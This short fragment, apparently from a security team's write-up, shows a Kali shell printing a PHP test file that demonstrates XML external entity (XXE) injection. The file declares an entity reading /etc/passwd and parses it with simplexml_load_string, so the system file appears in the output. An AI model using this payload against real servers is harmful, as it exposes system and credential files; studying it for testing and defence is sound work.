 root@kali:/usr/local/nginx/html# cat testXML.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
微信号: tsrc_team